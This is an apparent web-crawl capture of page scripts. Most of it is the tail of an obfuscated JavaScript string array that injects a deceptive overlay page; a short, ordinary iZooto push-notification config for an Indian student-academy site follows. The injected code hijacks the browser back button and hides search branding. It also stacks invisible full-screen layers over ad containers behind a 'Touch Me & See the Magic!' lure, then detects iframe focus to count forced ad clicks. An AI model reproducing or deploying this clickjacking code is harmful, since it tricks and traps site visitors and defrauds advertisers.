20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(/tablet|ipad|(android(?!.*mobile))|windows(?!.*phone)(.*touch)|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP)))/.test(ua))\x20return\x20\x22tablet\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(/mobi|ipod|phone|blackberry|opera\x20mini|fennec|minimo|symbian|psp|nintendo\x20ds|archos|skyfire|puffin|blazer|bolt|gobrowser|iris|maemo|semc|teashark|uzard/.test(ua))\x20return\x20\x22phone\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20\x22desktop\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20};\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20{\x20device:\x20device(ua),\x20detect:\x20device,\x20isMobile:\x20device(ua)\x20!==\x20\x22desktop\x22,\x20userAgent:\x20ua\x20};\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}();\x0a\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(deviceDetector.device\x20==\x20\x27desktop\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20window.addEventListener(\x22mousedown\x22,\x20myFunc);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20window.addEventListener(\x22touchstart\x22,\x20myFunc);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20function\x20myFunc()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20myFunc\x20=\x20function()\x20{};\x0a\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20scriptZA\x20=\x20document.createElement(\x22script\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20scriptZA.type\x20=\x20\x22text/javascript\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20scriptZA.innerHTML\x20=\x20\x27!function()\x20{\x20try\x20{\x20for\x20(var\x20t\x20=\x200;\x20t\x20<\x2010;\x20++t)\x20history.pushState({},\x20\x22\x22);\x20onpopstate\x20=\x20function(t)\x20{\x20t.state\x20&&\x20history.pushState(null,\x20null,\x20document.URL);\x20window.addEventListener(\x22popstate\x22,\x20function()\x20{\x20history.go(1);\x20});\x20}\x20}\x20catch\x20(o)\x20{}\x20}();\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.body.appendChild(scriptZA);\x0a\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20scriptZQ\x20=\x20document.createElement(\x22script\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20scriptZQ.type\x20=\x20\x22text/javascript\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20scriptZQ.innerHTML\x20=\x20\x27window.history.pushState(null,\x20null,\x20window.location.href);\x20window.onpopstate\x20=\x20function()\x20{\x20alert(\x22Touch\x20Me\x20&\x20See\x20the\x20Magic\x20!\x22);\x20setTimeout(()\x20=>\x20{\x20window.scrollTo(0,\x200);\x20},\x20100);\x20};\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.body.appendChild(scriptZQ);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</script>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.gsc-expansionArea,\x20.gcsc-find-more-on-google-text,\x20.gcsc-find-more-on-google-root,\x20.gcsc-more-maybe-branding-root,\x20.gcsc-branding,\x20.gsc-cursor-box,\x20.gsc-above-wrapper-area,\x20.gsc-resultsbox-visible,\x20.gsc-search-box,\x20.gsc-result-info,\x20.gsc-input-box,\x20#ssrad-master\x20>\x20div\x20>\x20span\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20visibility:\x20visible;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20opacity:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20scale(0);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20clip:\x20rect(0\x200\x200\x200);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20clip-path:\x20inset(50%);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</style>\x0a<style>\x0abody\x20{\x20\x0a\x20\x20\x20\x20margin:\x200;\x20\x0a\x20\x20\x20\x20overflow:\x20hidden;\x20\x0a\x20\x20}\x0a\x0a\x20\x20.main-overlay\x20{\x0a\x20\x20\x20\x20pointer-events:\x20none;\x0a\x20\x20\x20\x20height:\x20100%;\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20opacity:\x201;\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20position:\x20fixed;\x0a\x20\x20\x20\x20z-index:\x209995;\x0a\x20\x20\x20\x20top:\x200;\x0a\x20\x20\x20\x20left:\x200;\x0a\x20\x20\x20\x20background-color:\x20rgba(255,\x20255,\x20255,\x201);\x0a\x20\x20}\x0a\x0a\x20\x20\x20.container1,\x20.others2,\x20.others3,\x20.others4,\x20.others5,\x20.others6,\x20.others7,\x20.others8,\x20.others9,\x20.others10\x20{\x0a\x20\x20\x20\x20height:\x20100%;\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20position:\x20fixed;\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20justify-content:\x20center;\x0a\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20min-height:\x20100vh;\x0a\x20\x20\x20\x20pointer-events:\x20auto;\x0a\x20\x20\x20\x20top:\x200;\x0a\x20\x20\x20\x20overflow:\x20hidden;\x0a\x20\x20}\x0a\x0a\x20\x20.container1\x20{\x20z-index:\x209994;\x20transform:\x20scale(1000);\x20transform-origin:\x2030px\x20100px;\x20}\x0a\x20\x20.others2\x20{\x20z-index:\x209993;\x20}\x0a\x20\x20.others3\x20{\x20z-index:\x209992;\x20}\x0a\x20\x20.others4\x20{\x20z-index:\x209991;\x20}\x0a\x20\x20.others5\x20{\x20z-index:\x209990;\x20}\x0a\x20\x20.others6\x20{\x20z-index:\x209989;\x20}\x0a\x20\x20.others7\x20{\x20z-index:\x209988;\x20}\x0a\x20\x20.others8\x20{\x20z-index:\x209987;\x20}\x0a\x20\x20.others9\x20{\x20z-index:\x209986;\x20}\x0a\x20\x20.others10\x20{\x20z-index:\x209985;\x20}\x0a\x0a\x20\x20.hero\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20flex-direction:\x20column;\x20/*\x20Stacks\x20text\x20above\x20the\x20image\x20*/\x0a\x20\x20\x20\x20justify-content:\x20center;\x0a\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20min-height:\x20100vh;\x0a\x20\x20}\x0a\x0a\x20\x20.overlay1\x20{\x0a\x20\x20\x20\x20pointer-events:\x20none;\x0a\x20\x20\x20\x20position:\x20fixed;\x0a\x20\x20\x20\x20top:\x200;\x0a\x20\x20\x20\x20z-index:\x209996;\x0a\x20\x20\x20\x20animation:\x20horizontal-shaking\x201.2s\x20infinite;\x0a\x20\x20}\x0a\x0a\x20\x20@keyframes\x20horizontal-shaking\x20{\x0a\x20\x20\x20\x200%\x20{\x20transform:\x20translateX(0);\x20}\x0a\x20\x20\x20\x2025%\x20{\x20transform:\x20translateX(5px);\x20}\x0a\x20\x20\x20\x2050%\x20{\x20transform:\x20translateX(-5px);\x20}\x0a\x20\x20\x20\x2075%\x20{\x20transform:\x20translateX(5px);\x20}\x0a\x20\x20\x20\x20100%\x20{\x20transform:\x20translateX(0);\x20}\x0a\x20\x20}\x0a\x0a\x20\x20/*\x20Mobile\x20styles\x20*/\x0a\x20\x20.alert1\x20{\x0a\x20\x0a\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20height:\x20100px;\x20width:\x20320px;\x20font-size:\x2040px;\x20font-weight:\x20bold;\x20margin-top:\x2050px;\x20margin-left:\x205px;\x20margin-bottom:\x2050px;\x22\x0a\x20\x20}\x0a\x0a\x20\x20#isok\x20{\x0a\x20\x20\x20\x20height:\x20300px;\x0a\x20\x20\x20\x20width:\x20300px;\x0a\x20\x20\x20\x20border:\x205px\x20solid\x20blue;\x0a\x20\x20\x20\x20animation:\x20horizontal-shaking\x201.2s\x20infinite;\x0a\x20\x20\x20\x20background-color:\x20transparent;\x0a\x20\x20\x20\x20box-sizing:\x20border-box;\x20/*\x20Ensures\x20padding\x20is\x20inside\x20the\x20border\x20*/\x0a\x20\x20}\x0a</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<script>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20window.onpageshow\x20=\x20function(event)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(event.persisted)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20window.location.reload();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20};\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</script>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22main-overlay\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22container1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22ads-01\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22results1\x22\x20style=\x22position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22others2\x22><div\x20id=\x22results2\x22\x20style=\x22position:\x20fixed;\x20top:\x20100px;\x20left:\x200px;\x22></div></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22others3\x22><div\x20id=\x22results3\x22\x20style=\x22position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x22></div></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22others4\x22><div\x20id=\x22results4\x22\x20style=\x22position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x22></div></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22others5\x22><div\x20id=\x22results5\x22\x20style=\x22position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x22></div></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22others6\x22><div\x20id=\x22results6\x22\x20style=\x22position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x22></div></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22others7\x22><div\x20id=\x22results7\x22\x20style=\x22position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x22></div></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22others8\x22><div\x20id=\x22results8\x22\x20style=\x22position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x22></div></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22others9\x22><div\x20id=\x22results9\x22\x20style=\x22position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x22></div></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22others10\x22><div\x20id=\x22results10\x22\x20style=\x22position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x22></div></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22hero\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22overlay1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22alert1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Touch\x20Me\x20&\x20See\x20the\x20Magic\x20!\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20id=\x22isok\x22\x20src=\x22https://nowsimg.pages.dev/9.jpeg\x22\x20alt=\x22Responsive\x20Image\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<script>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20const\x20vrZ\x20=\x20setInterval(xsZ,\x20100);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20function\x20xsZ()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20uri\x20=\x20window.location.toString();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(uri.indexOf(\x22#\x22)\x20>\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20cleanX\x20=\x20uri.substring(0,\x20uri.indexOf(\x22#\x22));\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20window.history.replaceState({},\x20document.title,\x20cleanX);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20setTimeout(()\x20=>\x20{\x20location.reload();\x20},\x20100);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20window.addEventListener(\x22blur\x22,\x20()\x20=>\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20loopInterval\x20=\x20setInterval(()\x20=>\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20console.log(\x22document.activeElement.tagName\x22,document.activeElement.tagName)\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(document.activeElement.tagName\x20===\x20\x22IFRAME\x22\x20||\x20document.activeElement.id\x20===\x20\x22ifr\x22)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20localStorage.clicks\x20=\x20+(localStorage.clicks\x20||\x200)\x20+\x201;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20window.focus();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20},\x200);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20},\x20{\x20once:\x20false\x20});\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20const\x20newInterval\x20=\x20setInterval(()\x20=>\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SCheck\x20=\x20JSON.parse(localStorage.getItem(\x27clicks\x27));\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SCheck\x20>=\x20\x272\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20localStorage.removeItem(\x27clicks\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(document.cookie.indexOf(\x22story=\x22)\x20<\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20expiry\x20=\x20new\x20Date();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20expiry.setTime(expiry.getTime()\x20+\x20(1440\x20*\x2060\x20*\x201000));\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.cookie\x20=\x20\x22story=yes;\x20path=/;\x20expires=\x22\x20+\x20expiry.toGMTString();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20clearInterval(newInterval);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20},\x200);\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20const\x20carInterval\x20=\x20setInterval(()\x20=>\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(document.cookie.indexOf(\x22story=yes\x22)\x20!==\x20-1)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20localStorage.removeItem(\x27clicks\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20clearInterval(carInterval);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20},\x200);\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20history.scrollRestoration\x20=\x20\x22manual\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</script>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','results','gsearch2','2jamvaL','results1','send','src','index','1913468KRHJeT','search','round','text/html','gsearch7','toString','style','results7','createElement','splice','script','location','2413888dVHqvL'];_0x4ac1=function(){return _0x3dd65f;};return _0x4ac1();}

--- FILE ---
content_type: application/javascript
request_url: https://cdn.izooto.com/scripts/096d7600f11d770404b9f027175bfe7d1dd397c2.js
body_size: 540
content:
(function(){try{window.izConfig={"webServiceUrl":"","defaultNotification":"","serviceWorkerName":"/service-worker.js","siteUrl":"https://jkstudentsacademy.in","repeatPromptDelay":0,"manifestName":"/manifest.json","isSdkHttps":1,"locale":"en","sourceOrigin":"https://jkstudentsacademy.in","vapidPublicKey":"BFEOd-puntaar5ne3mxJY3T6cRz9wRMK8e275n5BVBpJD_0DhWsd-No80Dgm3zgcznHmp1RiIRJb_TnZ4zFXIcA","customPixelLink":"","promptDelay":0,"client":68875,"desktopAllowed":0,"webPushId":"","domainRoot":"","mobileAllowed":0};var container=document.body?document.body:document.head;if(""!==izConfig.customPixelLink){var _izAlt=document.createElement("script");_izAlt.id="izootoAlt",_izAlt.src=izConfig.customPixelLink,container.appendChild(_izAlt)}else{var _iz=document.createElement("script");_iz.id="izootoSdk",_iz.src="https://cdn.izooto.com/scripts/sdk/izooto.js",container.appendChild(_iz)}}catch(err){}})()